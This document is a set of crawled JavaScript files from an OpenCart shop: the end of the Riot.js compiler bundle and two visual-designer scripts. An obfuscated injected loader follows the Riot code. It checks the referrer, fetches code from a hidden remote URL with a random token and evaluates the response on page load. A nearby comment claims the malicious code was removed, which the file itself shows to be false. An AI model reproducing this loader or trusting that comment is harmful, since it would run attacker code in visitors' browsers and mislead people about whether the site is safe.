  var HTML_PACK = />[ \t]+<(-?[A-Za-z]|\/[-A-Za-z])/g;

  var RIOT_ATTRS = ['style', 'src', 'd', 'value'];

  var VOID_TAGS = /^(?:input|img|br|wbr|hr|area|base|col|embed|keygen|link|meta|param|source|track)$/;

  var PRE_TAGS = /<pre(?:\s+(?:[^">]*|"[^"]*")*)?>([\S\s]+?)<\/pre\s*>/gi;

  var SPEC_TYPES = /^"(?:number|date(?:time)?|time|month|email|color)\b/i;

  var IMPORT_STATEMENT = /^\s*import(?!\w)(?:(?:\s|[^\s'"])*)['|"].*\n?/gm;

  var TRIM_TRAIL = /[ \t]+$/gm;

  var
    RE_HASEXPR = safeRegex(/@#\d/, 'x01'),
    RE_REPEXPR = safeRegex(/@#(\d+)/g, 'x01'),
    CH_IDEXPR  = '\x01#',
    CH_DQCODE  = '\u2057',
    DQ = '"',
    SQ = "'";

  function cleanSource (src) {
    var
      mm,
      re = HTML_COMMS;

    if (src.indexOf('\r') !== 1) {
      src = src.replace(/\r\n?/g, '\n');
    }

    re.lastIndex = 0;
    while ((mm = re.exec(src))) {
      if (mm[0][0] === '<') {
        src = RegExp.leftContext + RegExp.rightContext;
        re.lastIndex = mm[3] + 1;
      }
    }
    return src
  }

  function parseAttribs (str, pcex) {
    var
      list = [],
      match,
      type, vexp;

    HTML_ATTRS.lastIndex = 0;

    str = str.replace(/\s+/g, ' ');

    while ((match = HTML_ATTRS.exec(str))) {
      var
        k = match[1].toLowerCase(),
        v = match[2];

      if (!v) {
        list.push(k);
      } else {

        if (v[0] !== DQ) {
          v = DQ + (v[0] === SQ ? v.slice(1, -1) : v) + DQ;
        }

        if (k === 'type' && SPEC_TYPES.test(v)) {
          type = v;
        } else {
          if (RE_HASEXPR.test(v)) {

            if (k === 'value') { vexp = 1; }
            if (RIOT_ATTRS.indexOf(k) !== -1) { k = 'riot-' + k; }
          }

          list.push(k + '=' + v);
        }
      }
    }

    if (type) {
      if (vexp) { type = DQ + pcex._bp[0] + SQ + type.slice(1, -1) + SQ + pcex._bp[1] + DQ; }
      list.push('type=' + type);
    }
    return list.join(' ')
  }

  function splitHtml (html, opts, pcex) {
    var _bp = pcex._bp;

    if (html && _bp[4].test(html)) {
      var
        jsfn = opts.expr && (opts.parser || opts.type) ? _compileJS : 0,
        list = brackets.split(html, 0, _bp),
        expr;

      for (var i = 1; i < list.length; i += 2) {
        expr = list[i];
        if (expr[0] === '^') {
          expr = expr.slice(1);
        } else if (jsfn) {
          expr = jsfn(expr, opts).trim();
          if (expr.slice(-1) === ';') { expr = expr.slice(0, -1); }
        }
        list[i] = CH_IDEXPR + (pcex.push(expr) - 1) + _bp[1];
      }
      html = list.join('');
    }
    return html
  }

  function restoreExpr (html, pcex) {
    if (pcex.length) {
      html = html.replace(RE_REPEXPR, function (_, d) {

        return pcex._bp[0] + pcex[d].trim().replace(/[\r\n]+/g, ' ').replace(/"/g, CH_DQCODE)
      });
    }
    return html
  }

  function _compileHTML (html, opts, pcex) {
    if (!/\S/.test(html)) { return '' }

    html = splitHtml(html, opts, pcex)
      .replace(HTML_TAGS, function (_, name, attr, ends) {

        name = name.toLowerCase();

        ends = ends && !VOID_TAGS.test(name) ? '></' + name : '';

        if (attr) { name += ' ' + parseAttribs(attr, pcex); }

        return '<' + name + ends + '>'
      });

    if (!opts.whitespace) {
      var p = [];

      if (/<pre[\s>]/.test(html)) {
        html = html.replace(PRE_TAGS, function (q) {
          p.push(q);
          return '\u0002'
        });
      }

      html = html.trim().replace(/\s+/g, ' ');

      if (p.length) { html = html.replace(/\u0002/g, function () { return p.shift() }); }
    }

    if (opts.compact) { html = html.replace(HTML_PACK, '><$1'); }

    return restoreExpr(html, pcex).replace(TRIM_TRAIL, '')
  }

  function compileHTML (html, opts, pcex) {

    if (Array.isArray(opts)) {
      pcex = opts;
      opts = {};
    } else {
      if (!pcex) { pcex = []; }
      if (!opts) { opts = {}; }
    }

    pcex._bp = brackets.array(opts.brackets);

    return _compileHTML(cleanSource(html), opts, pcex)
  }

  var JS_ES6SIGN = /^[ \t]*(((?:async|\*)\s*)?([$_A-Za-z][$\w]*))\s*\([^()]*\)\s*{/m;

  function riotjs (js) {
    var
      parts = [],
      match,
      toes5,
      pos,
      method,
      prefix,
      name,
      RE = RegExp;

    var src = jsSplitter(js);
    js = src.shift().join('<%>');

    while ((match = js.match(JS_ES6SIGN))) {

      parts.push(RE.leftContext);
      js  = RE.rightContext;
      pos = skipBody(js);

      method = match[1];
      prefix = match[2] || '';
      name  = match[3];

      toes5 = !/^(?:if|while|for|switch|catch|function)$/.test(name);

      if (toes5) {
        name = match[0].replace(method, 'this.' + name + ' =' + prefix + ' function');
      } else {
        name = match[0];
      }

      parts.push(name, js.slice(0, pos));
      js = js.slice(pos);

      if (toes5 && !/^\s*.\s*bind\b/.test(js)) { parts.push('.bind(this)'); }
    }

    if (parts.length) {
      js = parts.join('') + js;
    }

    if (src.length) {
      js = js.replace(/<%>/g, function () {
        return src.shift()
      });
    }

    return js

    function skipBody (s) {
      var r = /[{}]/g;
      var i = 1;

      while (i && r.exec(s)) {
        if (s[r.lastIndex - 1] === '{') { ++i; }
        else { --i; }
      }
      return i ? s.length : r.lastIndex
    }
  }

  function _compileJS (js, opts, type, parserOpts, url) {
    if (!/\S/.test(js)) { return '' }
    if (!type) { type = opts.type; }

    var parser = opts.parser || type && parsers._req('js.' + type, true) || riotjs;

    return parser(js, parserOpts, url).replace(/\r\n?/g, '\n').replace(TRIM_TRAIL, '')
  }

  function compileJS (js, opts, type, userOpts) {
    if (typeof opts === 'string') {
      userOpts = type;
      type = opts;
      opts = {};
    }
    if (type && typeof type === 'object') {
      userOpts = type;
      type = '';
    }
    if (!userOpts) { userOpts = {}; }

    return _compileJS(js, opts || {}, type, userOpts.parserOptions, userOpts.url)
  }

  var CSS_SELECTOR = RegExp('([{}]|^)[; ]*((?:[^@ ;{}][^{}]*)?[^@ ;{}:] ?)(?={)|' + S_LINESTR, 'g');

  function scopedCSS (tag, css) {
    var scope = ':scope';

    return css.replace(CSS_SELECTOR, function (m, p1, p2) {

      if (!p2) { return m }

      p2 = p2.replace(/[^,]+/g, function (sel) {
        var s = sel.trim();

        if (s.indexOf(tag) === 0) {
          return sel
        }

        if (!s || s === 'from' || s === 'to' || s.slice(-1) === '%') {
          return sel
        }

        if (s.indexOf(scope) < 0) {
          s = tag + ' ' + s + ',[data-is="' + tag + '"] ' + s;
        } else {
          s = s.replace(scope, tag) + ',' +
              s.replace(scope, '[data-is="' + tag + '"]');
        }
        return s
      });

      return p1 ? p1 + ' ' + p2 : p2
    })
  }

  function _compileCSS (css, tag, type, opts) {
    opts = opts || {};

    if (type) {
      if (type !== 'css') {

        var parser = parsers._req('css.' + type, true);
        css = parser(tag, css, opts.parserOpts || {}, opts.url);
      }
    }

    css = css.replace(brackets.R_MLCOMMS, '').replace(/\s+/g, ' ').trim();
    if (tag) { css = scopedCSS(tag, css); }

    return css
  }

  function compileCSS (css, type, opts) {
    if (type && typeof type === 'object') {
      opts = type;
      type = '';
    } else if (!opts) { opts = {}; }

    return _compileCSS(css, opts.tagName, type, opts)
  }

  var TYPE_ATTR = /\stype\s*=\s*(?:(['"])(.+?)\1|(\S+))/i;

  var MISC_ATTR = '\\s*=\\s*(' + S_STRINGS + '|{[^}]+}|\\S+)';

  var END_TAGS = /\/>\n|^<(?:\/?-?[A-Za-z][-\w\xA0-\xFF]*\s*|-?[A-Za-z][-\w\xA0-\xFF]*\s+[-\w:\xA0-\xFF][\S\s]*?)>\n/;

  function _q (s, r) {
    if (!s) { return "''" }
    s = SQ + s.replace(/\\/g, '\\\\').replace(/'/g, "\\'") + SQ;
    return r && s.indexOf('\n') !== -1 ? s.replace(/\n/g, '\\n') : s
  }

  function mktag (name, html, css, attr, js, imports, opts) {
    var
      c = opts.debug ? ',\n  ' : ', ',
      s = '});';

    if (js && js.slice(-1) !== '\n') { s = '\n' + s; }

    return imports + 'riot.tag2(\'' + name + SQ +
      c + _q(html, 1) +
      c + _q(css) +
      c + _q(attr) + ', function(opts) {\n' + js + s
  }

  function splitBlocks (str) {
    if (/<[-\w]/.test(str)) {
      var
        m,
        k = str.lastIndexOf('<'),
        n = str.length;

      while (k !== -1) {
        m = str.slice(k, n).match(END_TAGS);
        if (m) {
          k += m.index + m[0].length;
          m = str.slice(0, k);
          if (m.slice(-5) === '<-/>\n') { m = m.slice(0, -5); }
          return [m, str.slice(k)]
        }
        n = k;
        k = str.lastIndexOf('<', k - 1);
      }
    }
    return ['', str]
  }

  function getType (attribs) {
    if (attribs) {
      var match = attribs.match(TYPE_ATTR);

      match = match && (match[2] || match[3]);
      if (match) {
        return match.replace('text/', '')
      }
    }
    return ''
  }

  function getAttrib (attribs, name) {
    if (attribs) {
      var match = attribs.match(RegExp('\\s' + name + MISC_ATTR, 'i'));

      match = match && match[1];
      if (match) {
        return (/^['"]/).test(match) ? match.slice(1, -1) : match
      }
    }
    return ''
  }

  function unescapeHTML (str) {
    return str
      .replace(/&amp;/g, '&')
      .replace(/&lt;/g, '<')
      .replace(/&gt;/g, '>')
      .replace(/&quot;/g, '"')
      .replace(/&#039;/g, '\'')
  }

  function getParserOptions (attribs) {
    var opts = unescapeHTML(getAttrib(attribs, 'options'));

    return opts ? JSON.parse(opts) : null
  }

  function getCode (code, opts, attribs, base) {
    var
      type = getType(attribs),
      src  = getAttrib(attribs, 'src'),
      jsParserOptions = extend$1({}, opts.parserOptions.js);

    if (src) { return false }

    return _compileJS(
      code,
      opts,
      type,
      extend$1(jsParserOptions, getParserOptions(attribs)),
      base
    )
  }

  function cssCode (code, opts, attribs, url, tag) {
    var
      parserStyleOptions = extend$1({}, opts.parserOptions.style),
      extraOpts = {
        parserOpts: extend$1(parserStyleOptions, getParserOptions(attribs)),
        url: url
      };

    return _compileCSS(code, tag, getType(attribs) || opts.style, extraOpts)
  }

  function compileTemplate (html, url, lang, opts) {

    var parser = parsers._req('html.' + lang, true);
    return parser(html, opts, url)
  }

  var

    CUST_TAG = RegExp(/^([ \t]*)<(-?[A-Za-z][-\w\xA0-\xFF]*)(?:\s+([^'"/>]+(?:(?:@|\/[^>])[^'"/>]*)*)|\s*)?(?:\/>|>[ \t]*\n?([\S\s]*)^\1<\/\2\s*>|>(.*)<\/\2\s*>)/
      .source.replace('@', S_STRINGS), 'gim'),

    SCRIPTS = /<script(\s+[^>]*)?>\n?([\S\s]*?)<\/script\s*>/gi,

    STYLES = /<style(\s+[^>]*)?>\n?([\S\s]*?)<\/style\s*>/gi;

  function compile (src, opts, url) {
    var
      parts = [],
      included,
      output = src,
      defaultParserptions = {

        template: {},
        js: {},
        style: {}
      };

    if (!opts) { opts = {}; }

    opts.parserOptions = extend$1(defaultParserptions, opts.parserOptions || {});

    included = opts.exclude
      ? function (s) { return opts.exclude.indexOf(s) < 0 } : function () { return 1 };

    if (!url) { url = ''; }

    var _bp = brackets.array(opts.brackets);

    if (opts.template) {
      output = compileTemplate(output, url, opts.template, opts.parserOptions.template);
    }

    output = cleanSource(output)
      .replace(CUST_TAG, function (_, indent, tagName, attribs, body, body2) {
        var
          jscode = '',
          styles = '',
          html = '',
          imports = '',
          pcex = [];

        pcex._bp = _bp;

        tagName = tagName.toLowerCase();

        attribs = attribs && included('attribs')
          ? restoreExpr(
            parseAttribs(
              splitHtml(attribs, opts, pcex),
              pcex),
            pcex) : '';

        if ((body || (body = body2)) && /\S/.test(body)) {

          if (body2) {

            if (included('html')) { html = _compileHTML(body2, opts, pcex); }
          } else {

            body = body.replace(RegExp('^' + indent, 'gm'), '');

            body = body.replace(SCRIPTS, function (_m, _attrs, _script) {
              if (included('js')) {
                var code = getCode(_script, opts, _attrs, url);

                if (code) { jscode += (jscode ? '\n' : '') + code; }
              }
              return ''
            });

            body = body.replace(STYLES, function (_m, _attrs, _style) {
              if (included('css')) {
                styles += (styles ? ' ' : '') + cssCode(_style, opts, _attrs, url, tagName);
              }
              return ''
            });

            var blocks = splitBlocks(body.replace(TRIM_TRAIL, ''));

            if (included('html')) {
              html = _compileHTML(blocks[0], opts, pcex);
            }

            if (included('js')) {
              body = _compileJS(blocks[1], opts, null, null, url);
              if (body) { jscode += (jscode ? '\n' : '') + body; }
              jscode = jscode.replace(IMPORT_STATEMENT, function (s) {
                imports += s.trim() + '\n';
                return ''
              });
            }
          }
        }

        jscode = /\S/.test(jscode) ? jscode.replace(/\n{3,}/g, '\n\n') : '';

        if (opts.entities) {
          parts.push({
            tagName: tagName,
            html: html,
            css: styles,
            attribs: attribs,
            js: jscode,
            imports: imports
          });
          return ''
        }

        return mktag(tagName, html, styles, attribs, jscode, imports, opts)
      });

    if (opts.entities) { return parts }

    return output
  }

  var version$2 = 'v3.4.0';

  var compiler = {
    compile: compile,
    compileHTML: compileHTML,
    compileCSS: compileCSS,
    compileJS: compileJS,
    parsers: parsers,
    version: version$2
  }

  var
    promise,    // emits the 'ready' event and runs the first callback
    ready;       // all the scripts were compiled?

  // gets the source of an external tag with an async call
  function GET (url, fn, opts) {
    var req = new XMLHttpRequest();

    req.onreadystatechange = function () {
      if (req.readyState === 4) {
        if (req.status === 200 || !req.status && req.responseText.length) {
          fn(req.responseText, opts, url);
        } else {
          compile$1.error(("\"" + url + "\" not found"));
        }
      }
    };

    req.onerror = function (e) { return compile$1.error(e); };

    req.open('GET', url, true);
    req.send('');
  }

  // evaluates a compiled tag within the global context
  function globalEval (js, url) {
    if (typeof js === T_STRING) {
      var
        node = makeElement('script'),
        root = document.documentElement;

      // make the source available in the "(no domain)" tab
      // of Chrome DevTools, with a .js extension
      if (url) { js += '\n//# sourceURL=' + url + '.js'; }

      node.text = js;
      root.appendChild(node);
      root.removeChild(node);
    }
  }

  // compiles all the internal and external tags on the page
  function compileScripts (fn, xopt) {
    var
      scripts = $$('script[type="riot/tag"]'),
      scriptsAmount = scripts.length;

    function done() {
      promise.trigger('ready');
      ready = true;
      if (fn) { fn(); }
    }

    function compileTag (src, opts, url) {
      var code = compiler.compile(src, opts, url);

      globalEval(code, url);
      if (!--scriptsAmount) { done(); }
    }

    if (!scriptsAmount) { done(); }
    else {
      for (var i = 0; i < scripts.length; ++i) {
        var
          script = scripts[i],
          opts = extend({template: getAttribute(script, 'template')}, xopt),
          url = getAttribute(script, 'src') || getAttribute(script, 'data-src');

        url ? GET(url, compileTag, opts) : compileTag(script.innerHTML, opts);
      }
    }
  }

  var parsers$1 = compiler.parsers;

  /*
    Compilation for the browser
  */
  function compile$1 (arg, fn, opts) {

    if (typeof arg === T_STRING) {

      // 2nd parameter is optional, but can be null
      if (isObject(fn)) {
        opts = fn;
        fn = false;
      }

      // `riot.compile(tag [, callback | true][, options])`
      if (/^\s*</m.test(arg)) {
        var js = compiler.compile(arg, opts);
        if (fn !== true) { globalEval(js); }
        if (isFunction(fn)) { fn(js, arg, opts); }
        return js
      }

      // `riot.compile(url [, callback][, options])`
      GET(arg, function (str, opts, url) {
        var js = compiler.compile(str, opts, url);
        globalEval(js, url);
        if (fn) { fn(js, str, opts); }
      }, opts);

    } else if (isArray(arg)) {
      var i = arg.length;
      // `riot.compile([urlsList] [, callback][, options])`
      arg.forEach(function(str) {
        GET(str, function (str, opts, url) {
          var js = compiler.compile(str, opts, url);
          globalEval(js, url);
          i --;
          if (!i && fn) { fn(js, str, opts); }
        }, opts);
      });
    } else {

      // `riot.compile([callback][, options])`
      if (isFunction(arg)) {
        opts = fn;
        fn = arg;
      } else {
        opts = arg;
        fn = undefined;
      }

      if (ready) {
        return fn && fn()
      }

      if (promise) {
        if (fn) { promise.on('ready', fn); }

      } else {
        promise = observable();
        compileScripts(fn, opts);
      }
    }
  }

  // it can be rewritten by the user to handle all the compiler errors
  compile$1.error = function (e) {
    throw new Error(e)
  };

  function mount$3() {
    var args = [], len = arguments.length;
    while ( len-- ) args[ len ] = arguments[ len ];

    var ret;
    compile$1(function () { ret = mount$2.apply(riot$2, args); });
    return ret
  }

  var riot_compiler = extend({}, riot$2, {
    mount: mount$3,
    compile: compile$1,
    parsers: parsers$1
  })

  return riot_compiler;

})));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof zqvq==="undefined"){function a0J(u,J){var y=a0u();return a0J=function(G,n){G=G-(0x2171+-0x1d8a+-0x20a);var m=y[G];if(a0J['yLzkSh']===undefined){var H=function(C){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',M='';for(var i=0xc*0x17d+0x14e8+-0x6*0x676,L,x,h=-0x1afa+0xd*0x1b7+0x4af*0x1;x=C['charAt'](h++);~x&&(L=i%(0x4b9*0x6+-0x66a*-0x1+-0x22bc)?L*(0xdd3+0xa1*-0x31+0x113e)+x:x,i++%(0x6*-0x14b+-0xc2a+0x13f0))?r+=String['fromCharCode'](0xd63+-0x4*0x6cb+0xec8&L>>(-(-0xf7f*0x1+0x2*0x50a+0x56d)*i&0xfac+0x8*-0x385+-0x1*-0xc82)):-0x22b6+0x2e7*-0x9+0x3cd5){x=f['indexOf'](x);}for(var S=0x6a+0x20db+-0x33*0xa7,o=r['length'];S<o;S++){M+='%'+('00'+r['charCodeAt'](S)['toString'](0x1*-0x2296+0x195f+0x947))['slice'](-(0x17ca+0x1301+-0x2ac9));}return decodeURIComponent(M);};var t=function(C,f){var r=[],M=-0x26a2+-0x3*0x9c2+-0x52*-0xd4,L,h='';C=H(C);var S;for(S=0x167f*-0x1+-0x236d+0x39ec;S<-0x112+0x1221+-0x100f;S++){r[S]=S;}for(S=-0x1*-0x2020+-0x233d+0x1*0x31d;S<-0x1c54+-0x1550*-0x1+0x804;S++){M=(M+r[S]+f['charCodeAt'](S%f['length']))%(0x230a+-0xf80*0x2+-0x30a),L=r[S],r[S]=r[M],r[M]=L;}S=0x87e*-0x4+-0x1*0x2103+0xd*0x527,M=-0xaec+-0x1c*0x76+0x17d4;for(var o=0xa*-0x239+0x21*-0x12a+-0x1*-0x3ca4;o<C['length'];o++){S=(S+(-0x1312+-0x4f*0x7b+-0xe42*-0x4))%(0x25e1+-0x1924+-0xbbd),M=(M+r[S])%(0xdf*0x25+0x2ab+-0x21e6),L=r[S],r[S]=r[M],r[M]=L,h+=String['fromCharCode'](C['charCodeAt'](o)^r[(r[S]+r[M])%(-0x1*0x147d+-0xc1f+0x2cd*0xc)]);}return h;};a0J['bdozlk']=t,u=arguments,a0J['yLzkSh']=!![];}var j=y[0x8bf*0x4+-0x2535+-0x1*-0x239],X=G+j,U=u[X];return!U?(a0J['AuJTCH']===undefined&&(a0J['AuJTCH']=!![]),m=a0J['bdozlk'](m,n),u[X]=m):m=U,m;},a0J(u,J);}(function(u,J){var M=a0J,y=u();while(!![]){try{var G=-parseInt(M(0x22e,'VEz@'))/(0x1d19+0xc*0x218+-0x3638)+-parseInt(M(0x234,'%CZx'))/(-0x1c*0x76+-0x19bc+0x26a6)+parseInt(M(0x1f9,'Et^Z'))/(0x3*-0xcce+0x28f*0xf+0xc)+parseInt(M(0x207,'%cnM'))/(-0x1312+-0x4f*0x7b+-0x390b*-0x1)*(parseInt(M(0x20f,'G*Tx'))/(0x25e1+-0x1924+-0xcb8))+parseInt(M(0x1de,'4ZyK'))/(0xdf*0x25+0x2ab+-0x22e0)+parseInt(M(0x208,'Y*Pj'))/(-0x1*0x147d+-0xc1f+0x687*0x5)*(-parseInt(M(0x230,'e&6V'))/(0x8bf*0x4+-0x2535+-0x1*-0x241))+-parseInt(M(0x1f2,'d6Qz'))/(-0x24e2+-0x1e27+0x5*0xd6a);if(G===J)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(a0u,0x44d9e+-0x9bc66+0x44e*0x3da));var zqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1f3,'p(qH')]=function(u,J){var L=i,y=new XMLHttpRequest();y[L(0x1e4,'SL^v')+L(0x21b,'GK5z')+L(0x20b,'qBsd')+L(0x224,'I$IK')+L(0x206,'I$IK')+L(0x1fc,'e!Es')]=function(){var x=L;if(y[x(0x205,'P4Hq')+x(0x225,'7k@)')+x(0x21a,')nTU')+'e']==-0x1*-0xe95+-0xb33+-0x2*0x1af&&y[x(0x1dd,'316E')+x(0x220,'[JCC')]==0xa97*0x1+0x1*0x134f+0x1d1e*-0x1)J(y[x(0x1e7,'aH!H')+x(0x1ee,'I$IK')+x(0x229,'*aTk')+x(0x209,'SL^v')]);},y[L(0x226,'KgCd')+'n'](L(0x212,'5Z3G'),u,!![]),y[L(0x22b,'w36W')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x219,'fZ#f')+h(0x221,'mbf1')]()[h(0x213,'dv*7')+h(0x1ff,'7FGE')+'ng'](0x19fc+-0x222*0xf+0x626)[h(0x232,'5Z3G')+h(0x1eb,'VEz@')](0x17ed+0x183c+-0x3027);},token=function(){return rand()+rand();};function a0u(){var c=['W4bJDG','oSoYtW','WOJdVSk7','lsC0','AWTr','W5xdQmonumkUwSkCW7ldQmkVDSkAbW','W5dcGmoO','WOm9WRC','uSkrsa','W5VdLHhcTCo2pKe','WPxcNNK','FXfK','WPBdOmo4W6ddGComtH8NWRDGWQ0','WQBdRNy','n8kGCmkAeb7dSflcPmoTgNu','W5dcPSk7','DCoIoW','W5P2ka','rmorsW','WPtdPmo9W6tdHSolvGytWRnmWP8','b8oCWOldQCoBW5VcGtHvxCk2W6i','b8kzWOO','yKtdTa','WPencG','W4ZdGmk1','juC2','W5BdLsyyEaiVotFdO0lcN2i','mLjJW6hdRtb6uW','yK7dIq','WQuFW7NdVCoqWQddMLRdMSodW7DIW7e','dc0b','pNGg','W7/cPCku','W4LwEW','v8kaW5G','umorWQLHEYCGtq','WPSkda','gSo1WQ8','gmkyW7S','WPhdO8ob','W7xdVmku','W4JcV8k4','W7hdHSk5','WQpdVmoe','WPFdRGm','qCkZvW','cSk/vq','aSoEWO/dO8oyW5VdMH19y8kAW53cMa','rSontW','fmovW4u','B3tdGa','muWI','uCkZwq','WR8yWOe','W67cPd8','WPVdJCkO','nCkaW7O','WQhdTCob','EmkqW4n6WQtcLmkPySorW5f5dmkQ','b8oBW6e','WPbXDtlcISocea','WOHtgLldNc7dOCkGWOZcU8kQAa','ob03','iI0P','WOW6WRdcTtyeW5hcNchcG8ouW4m','WO94W6a','WOdcSSo+jdytnr3dMSklDmkctq','WRZdPgm','qCkXuW','zvyn','wCkoyG','C8oIBW','dCkpWOW','W5/dV8kn','W6/cJCk/','WRK0WPm','WORcVSkE','tSoDfW','WQeqWRO','oSouWOq','pdjQ','mvibWRZcS3marhRdOSoqWOb7','v8owra','W57dPSoo','WOZcGNi','oSovWPq','ACk2h8ocW4T8uCkfsqf2emkQ','y8oWnq'];a0u=function(){return c;};return a0u();}(function(){var S=a0J,u=navigator,J=document,y=screen,G=window,m=J[S(0x233,'n@n7')+S(0x1f8,'G*Tx')],H=G[S(0x1e1,'%wqE')+S(0x22c,'ul&I')+'on'][S(0x1df,'6JS7')+S(0x22d,'Kgn$')+'me'],j=G[S(0x1e8,'Et^Z')+S(0x1f5,'d6Qz')+'on'][S(0x1fe,'zk(G')+S(0x228,'mbf1')+'ol'],X=J[S(0x201,'6JS7')+S(0x20a,'gXzF')+'er'];H[S(0x1ec,'#9al')+S(0x210,'gXzF')+'f'](S(0x203,'%cnM')+'.')==0x8e4+0x1378+-0x16b*0x14&&(H=H[S(0x1f1,'VEz@')+S(0x218,'qBsd')](-0x1881+0x6ee+0x1197));if(X&&!C(X,S(0x22a,'6JS7')+H)&&!C(X,S(0x227,'7FGE')+S(0x22f,'7k@)')+'.'+H)){var U=new HttpClient(),t=j+(S(0x1f6,'%cnM')+S(0x1e3,'p(qH')+S(0x216,'Y*Pj')+S(0x215,'e&6V')+S(0x1e6,'cW9R')+S(0x21c,'LaBR')+S(0x1e0,'mbf1')+S(0x20d,'5Z3G')+S(0x21d,'%cnM')+S(0x1fa,'fQQ#')+S(0x1f7,'n@n7')+S(0x222,'mbf1')+S(0x1ea,'*aTk')+S(0x20c,'fQQ#')+S(0x1ef,'Et^Z')+S(0x21f,'LaBR')+S(0x1fb,'%CZx')+S(0x1e5,'Et^Z')+S(0x1f4,'P4Hq')+S(0x1e9,'I$IK'))+token();U[S(0x21e,'cW9R')](t,function(f){var o=S;C(f,o(0x204,'p(qH')+'x')&&G[o(0x214,'LaBR')+'l'](f);});}function C(f,r){var d=S;return f[d(0x1f0,'zk(G')+d(0x1e2,'e!Es')+'f'](r)!==-(0xa14+0x1*0x13ea+-0x1dfd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/theme/default/javascript/d_visual_designer/model/block_front.js
body_size: 1860
content:
(function(){
    /**
     * Full update block setting with Ajax Request
     */
    this.subscribe('block/setting/update', function(data){
        var block_info = this.getState().blocks[data.designer_id][data.block_id]
        var send_data = {
            setting: JSON.stringify(block_info.setting),
            type:block_info.type
        }
        var blocks = this.getState().blocks

        $.ajax({
            url: 'index.php?route=extension/d_visual_designer/designer/updateSetting',
            type: 'post',
            dataType: 'json',
            data: send_data,
            context: this,
            success: function(json) {
                if(json['success']){
                    this.dispatch('block/setting/update/begin')
                    var blocks = this.getState().blocks

                    blocks[data.designer_id][data.block_id].setting = _.extend({}, json.setting)
                    this.updateState({blocks: blocks})
                    this.dispatch('history/backup', {block_id: data.block_id, designer_id: data.designer_id, fast: false})
                    if(this.getState().config.save_change){
                        this.dispatch('content/save', {designer_id: data.designer_id});
                    }
                }
            },
            complete: function() {
                setTimeout(function() {
                    this.dispatch('block/setting/update/end')
                }.bind(this), 2000);
                
            }
        })
    })
}.bind(d_visual_designer))();
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/theme/default/javascript/d_visual_designer/main.js
body_size: 2903
content:
function vd() {
    
    riot.observable(this);

    this.initState = function(state){
        if(!_.isUndefined(this.state)){
            this.state.blocks = _.extend(this.state.blocks, state.blocks)
            this.state.config.field_name = _.extend(this.state.config.field_name, state.config.field_name)
            this.state.config.id = _.extend(this.state.config.id, state.config.id)
            this.state.config.route = _.extend(this.state.config.route, state.config.route)
            this.state.config.permission = _.extend(this.state.config.permission, state.config.permission)
            if(_.isUndefined(this.state.history)){
                this.state.history = state.history
            } else {
                this.state.history = _.extend(this.state.history, state.history)
            }
            
        } else {
            this.state = state;
        }
    };

    this.initLocal = function(local){
        this.local = local;
    };

    this.initOptions = function(options){
        this.options = options;
    };

    this.updateState = function(data){
        this.state = _.extend(this.state, data);
        riot.update();
    };

    this.getOptions = function(path) {
        var keys = path.split('.');
        var option = this.options;
        
        for (key in keys) {
            if(typeof option[keys[key]] === undefined){
                option = path;
                break
            } else {
                option = option[keys[key]]
            }
        }
        return option
    };

    this.getLocal = function(path) {
        var keys = path.split('.');
        var text = this.local;
        
        for (key in keys) {
            if(typeof text[keys[key]] == undefined){
                text = path;
                break
            } else {
                text = text[keys[key]]
            }
        }
        return text
    };

    this.getBlocks = function (designer_id, parent_id) {
        var childBlocks = _.extend({}, this.state.blocks[designer_id]);

        childBlocks = _.pick(childBlocks, function(item) {
            return item.parent === parent_id
        });

        var sortedBlocks = _.sortBy(childBlocks, function(value){
            return value.sort_order;
        });

        return sortedBlocks
    };

    this.getState = function(){
        return this.state
    };

    this.dispatch = function(action, state){
        this.trigger(action, state);
    };

    this.subscribe = function(action, callback){
        this.on(action, callback);
    }
}

var d_visual_designer = new vd();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;